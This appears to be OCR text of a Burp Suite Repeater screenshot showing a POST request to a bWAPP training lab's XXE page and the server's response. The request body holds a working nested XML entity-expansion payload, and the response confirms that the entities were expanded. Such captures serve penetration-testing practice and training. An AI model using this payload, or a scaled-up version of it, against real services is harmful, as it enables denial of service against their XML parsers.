 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz AuthMatrix
1 × ...
Send Cancel < > Target: http://192.168.70.157 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.70.157
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=UTF-8
8 Referer: http://192.168.70.157/bWAPP/xxe-1.php
9 Content-Length: 246
10 Cookie: PHPSESSID=ea43acf44bd5c32f4dceffa5584a7282
; security_level=0
11 DNT: 1
12 Connection: close
13
14 <!DOCTYPE foo [<!ENTITY xee4ynxm0 "7ndes"><!ENTITY
xee4ynxm1 "&xee4ynxm0;&xee4ynxm0;"><!ENTITY
xee4ynxm2 "&xee4ynxm1;&xee4ynxm1;"><!ENTITY
xee4ynxm3 "&xee4ynxm2;&xee4ynxm2;">]><reset>
<login>
bee&xee4ynxm3;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 21:23:29 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6
PHP/5.2.4-2ubuntu5 with Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Content-Length: 68
9 Connection: close
10 Content-Type: text/html
11
12 bee7ndes7ndes7ndes7ndes7ndes7ndes7ndes7ndes's secret has been reset!
? Search...
INSPECTOR
中
Done
481 bytes | 1,986 millis